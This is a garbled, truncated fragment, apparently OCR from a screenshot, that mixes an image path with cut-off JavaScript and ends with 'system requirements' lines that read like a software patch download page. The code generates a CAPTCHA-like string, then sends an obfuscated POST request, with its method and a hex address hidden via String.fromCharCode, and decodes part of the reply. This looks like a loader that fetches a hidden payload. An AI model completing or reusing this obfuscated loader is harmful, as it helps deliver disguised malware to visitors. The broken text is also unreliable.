
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
Enough for tools